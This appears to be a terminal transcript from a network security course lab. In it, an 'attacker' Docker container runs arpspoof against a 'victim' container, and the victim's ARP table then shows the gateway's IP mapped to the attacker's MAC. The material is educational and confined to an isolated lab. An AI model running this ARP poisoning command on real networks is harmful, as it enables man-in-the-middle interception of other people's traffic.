 PS C:\Users\Turnip\Documents\Network-Security-Course-Bank\UTS-Network-Securi
ty\01-sumber-lab>
docker exec -d penyerang-k10 timeout 20 arpspoof -i eth0 -
t 172.19.0.2 172.19.0.3
PS C:\Users\Turnip\Documents\Network-Security-Course-Bank\UTS-Network-Securi
ty\01-sumber-lab> docker exec korban-k10 arp -a
? (172.19.0.1) at c6:58:2e:b6:51:73 [ether] on eth0
penyerang-k10.lab-arp-k10 (172.19.0.4) at d2:f1:d7:85:3e:49 [ether] on eth0
gateway-k10.lab-arp-k10 (172.19.0.3) at d2:f1:d7:85:3e:49 [ether] on eth0
PS C:\Users\Turnip\Documents\Network-Security-Course-Bank\UTS-Network-Securi
ty\01-sumber-lab>